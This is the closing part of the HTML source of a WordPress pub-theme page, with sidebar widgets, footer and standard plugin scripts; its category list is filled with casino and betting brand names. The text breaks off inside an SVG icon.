				<section class="elementor-section elementor-top-section elementor-element elementor-element-b4aacfc elementor-section-boxed elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="b4aacfc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5e95f0c sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="5e95f0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cc20d2 de_scroll_animation_no animation_type_block sc_fly_static elementor-widget elementor-widget-gallery" data-id="7cc20d2" data-element_type="widget" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					 				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div><!-- .entry-content -->

	
</article>
						</div><!-- /.content -->
								<div class="sidebar widget_area
			 right sidebar_below sidebar_default		" role="complementary">
						<a id="sidebar_skip_link_anchor" class="pubzinne_skip_link_anchor" href="#"></a>
						<div class="sidebar_inner">
				<aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://sizzlesportspub.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget_title">Categories</h5>
			<ul>
					<li class="cat-item cat-item-175"><a href="https://sizzlesportspub.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://sizzlesportspub.com/category/10020-wa/">10020_wa</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://sizzlesportspub.com/category/10170-wa/">10170_wa</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://sizzlesportspub.com/category/10200-wa/">10200_wa</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://sizzlesportspub.com/category/10440-tr/">10440_tr</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://sizzlesportspub.com/category/10465-tr/">10465_tr</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://sizzlesportspub.com/category/10600-tr/">10600_tr</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://sizzlesportspub.com/category/10830-tr/">10830_tr</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://sizzlesportspub.com/category/11000-wa/">11000_wa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://sizzlesportspub.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://sizzlesportspub.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://sizzlesportspub.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sizzlesportspub.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sizzlesportspub.com/category/1win-casino-spanish/">1win casino spanish</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sizzlesportspub.com/category/1win-fr/">1win fr</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sizzlesportspub.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://sizzlesportspub.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sizzlesportspub.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://sizzlesportspub.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sizzlesportspub.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://sizzlesportspub.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://sizzlesportspub.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://sizzlesportspub.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sizzlesportspub.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sizzlesportspub.com/category/1xbet-kr/">1xbet KR</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://sizzlesportspub.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://sizzlesportspub.com/category/1xbet-pt/">1xbet pt</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://sizzlesportspub.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://sizzlesportspub.com/category/1xbet-russian1/">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sizzlesportspub.com/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://sizzlesportspub.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sizzlesportspub.com/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://sizzlesportspub.com/category/9950-wa/">9950_wa</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sizzlesportspub.com/category/about/">About</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://sizzlesportspub.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sizzlesportspub.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sizzlesportspub.com/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://sizzlesportspub.com/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sizzlesportspub.com/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sizzlesportspub.com/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sizzlesportspub.com/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sizzlesportspub.com/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sizzlesportspub.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sizzlesportspub.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sizzlesportspub.com/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sizzlesportspub.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://sizzlesportspub.com/category/bitcoin-cash-casinos/">bitcoin cash casinos</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sizzlesportspub.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sizzlesportspub.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://sizzlesportspub.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://sizzlesportspub.com/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://sizzlesportspub.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sizzlesportspub.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://sizzlesportspub.com/category/casino-en-ligne/">casino en ligne</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sizzlesportspub.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sizzlesportspub.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sizzlesportspub.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://sizzlesportspub.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://sizzlesportspub.com/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sizzlesportspub.com/category/champs/">Champs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://sizzlesportspub.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://sizzlesportspub.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://sizzlesportspub.com/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sizzlesportspub.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://sizzlesportspub.com/category/gates-of-olympus-1000-demo-trkiyede-oyun-keyfi/">Gates-of-Olympus-1000-Demo-Trkiyede-Oyun-Keyfi.html</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://sizzlesportspub.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sizzlesportspub.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://sizzlesportspub.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://sizzlesportspub.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://sizzlesportspub.com/category/melhor-cassinos-online/">melhor cassinos online</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://sizzlesportspub.com/category/mostbet-casino-az/">Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://sizzlesportspub.com/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://sizzlesportspub.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://sizzlesportspub.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sizzlesportspub.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://sizzlesportspub.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sizzlesportspub.com/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sizzlesportspub.com/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://sizzlesportspub.com/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sizzlesportspub.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sizzlesportspub.com/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sizzlesportspub.com/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://sizzlesportspub.com/category/ozwin-au-casino/">ozwin au casino</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://sizzlesportspub.com/category/pbn/">PBN</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sizzlesportspub.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://sizzlesportspub.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://sizzlesportspub.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sizzlesportspub.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sizzlesportspub.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sizzlesportspub.com/category/plinko-in/">plinko in</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://sizzlesportspub.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sizzlesportspub.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://sizzlesportspub.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://sizzlesportspub.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sizzlesportspub.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://sizzlesportspub.com/category/seminararbeit/">Seminararbeit</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://sizzlesportspub.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sizzlesportspub.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://sizzlesportspub.com/category/sweet-bonanza/">Sweet Bonanza</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sizzlesportspub.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://sizzlesportspub.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://sizzlesportspub.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://sizzlesportspub.com/category/vulkan-vegas-germany/">vulkan vegas germany</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sizzlesportspub.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sizzlesportspub.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</aside><aside id="trx_addons_widget_recent_posts-2" class="widget widget_recent_posts"><h5 class="widget_title">Most Popular</h5><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://sizzlesportspub.com/enjoy-fun-and-exciting-conversations-with-fat-girls/">Enjoy fun and exciting conversations with fat girls</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sizzlesportspub.com/enjoy-fun-and-exciting-conversations-with-fat-girls/" class="post_info_date">February 27, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://sizzlesportspub.com/abebet-online-casino-ile-hafif-oyun-tutari-ile/">Abebet Online Casino ile Hafif Oyun Tutari ile Yüksek Miktarda Yüksek Kazanç Getirisi.</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sizzlesportspub.com/abebet-online-casino-ile-hafif-oyun-tutari-ile/" class="post_info_date">February 26, 2025</a></span></div></div></article><article class="post_item with_thumb"><div class="post_content"><h6 class="post_title"><a href="https://sizzlesportspub.com/just-how-to-hookup-with-a-girl-the-very-first-time-a%c2%80%c2%94-datingxp-co/">Just how to Hookup with a Girl the very first time â DatingXP.co</a></h6><div class="post_info"><span class="post_info_item post_info_posted"><a href="https://sizzlesportspub.com/just-how-to-hookup-with-a-girl-the-very-first-time-a%c2%80%c2%94-datingxp-co/" class="post_info_date">February 26, 2025</a></span></div></div></article></aside><aside id="calendar-2" class="widget widget_calendar"><h5 class="widget_title">Calendar</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td id="today">21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sizzlesportspub.com/2025/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://sizzlesportspub.com/tag/bar/" class="tag-cloud-link tag-link-21 tag-link-position-1" style="font-size: 10.24pt;" aria-label="bar (3 items)">bar</a>
<a href="https://sizzlesportspub.com/tag/bartender/" class="tag-cloud-link tag-link-20 tag-link-position-2" style="font-size: 8pt;" aria-label="bartender (2 items)">bartender</a>
<a href="https://sizzlesportspub.com/tag/beer/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 21.44pt;" aria-label="beer (15 items)">beer</a>
<a href="https://sizzlesportspub.com/tag/brewery/" class="tag-cloud-link tag-link-19 tag-link-position-4" style="font-size: 13.6pt;" aria-label="brewery (5 items)">brewery</a>
<a href="https://sizzlesportspub.com/tag/food/" class="tag-cloud-link tag-link-24 tag-link-position-5" style="font-size: 22pt;" aria-label="food (16 items)">food</a>
<a href="https://sizzlesportspub.com/tag/football/" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 10.24pt;" aria-label="football (3 items)">football</a>
<a href="https://sizzlesportspub.com/tag/pub/" class="tag-cloud-link tag-link-23 tag-link-position-7" style="font-size: 13.6pt;" aria-label="pub (5 items)">pub</a>
<a href="https://sizzlesportspub.com/tag/restaurant/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 10.24pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://sizzlesportspub.com/tag/tavern/" class="tag-cloud-link tag-link-25 tag-link-position-9" style="font-size: 21.066666666667pt;" aria-label="tavern (14 items)">tavern</a></div>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">TRX_admin</span> on <a href="https://sizzlesportspub.com/top-10-list-of-domestic-craft-beer/#comment-8">Top 10 list of domestic craft beer</a></li><li class="recentcomments"><span class="comment-author-link">Imogene Martin</span> on <a href="https://sizzlesportspub.com/top-10-list-of-domestic-craft-beer/#comment-7">Top 10 list of domestic craft beer</a></li><li class="recentcomments"><span class="comment-author-link">Kevin Johnson</span> on <a href="https://sizzlesportspub.com/top-10-list-of-domestic-craft-beer/#comment-6">Top 10 list of domestic craft beer</a></li></ul></aside>			</div><!-- /.sidebar_inner -->
					</div><!-- /.sidebar -->
		<div class="clearfix"></div>
							</div><!-- /.content_wrap -->
								</div><!-- /.page_content_wrap -->
							<a id="footer_skip_link_anchor" class="pubzinne_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_default
 scheme_dark				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			 AxiomThemes &copy; 2026. All Rights Reserved. 			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	<script type='text/javascript'>
/* <![CDATA[ */
var rtb_pickadate = {"date_format":"mmmm d, yyyy","time_format":"h:i A","disable_dates":[],"schedule_open":null,"schedule_closed":null,"multiple_locations_enabled":false,"early_bookings":null,"late_bookings":null,"enable_max_reservations":null,"max_people":null,"enable_tables":null,"date_onload":null,"time_interval":"30","first_day":null,"allow_past":false,"date_today_label":"Today","date_clear_label":"Clear","date_close_label":"Close","time_clear_label":"Clear"}
/* ]]> */
</script>
<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pubzinne-child-Theme/*","/wp-content/themes/pubzinne/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_popup has-cache publish bottomleft scheme_dark" data-delay="10" data-refresh-interval="1">
	            <div class="trx_popup_close"></div>
				<div class="trx_popup_container">
					<div class="trx_popup_inner"><div class="trx_popup_title">This Is a Pop-up!</div><p class="trx_popup_descr">Best Choice for Creatives</p><a href="#" class="trx_popup_button sc_button" target="_blank">Contact</a>
					</div>
				</div>
			</div><div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	





<script type="text/javascript" src="https://sizzlesportspub.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sizzlesportspub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_popup/js/jquery.cookie.js" id="trx-popup-cookie-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/trx_popup/js/trx_popup.script.js" id="trx-popup-script-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sizzlesportspub.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=3.0.4" id="htmega-popper-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=3.0.4" id="htbbootstrap-js"></script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=3.0.4" id="waypoints-js"></script>
<script type="text/javascript" id="htmega-widgets-scripts-min-js-extra">
/* <![CDATA[ */
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
//# sourceURL=htmega-widgets-scripts-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sizzlesportspub.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.min.js?ver=3.0.4" id="htmega-widgets-scripts-min-js"></script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://sizzlesportspub.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://sizzlesportspub.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https://sizzlesportspub.com/wp-admin/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"db28143689","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Chat with us!","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"1e25599203","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"2","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Whatsapp","value":"94775550455","hover_text":"","chatway_position":"","svg_icon":"\u003Csvg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"\u003E\u003Ccircle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"/\u003E\u003Cpath d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 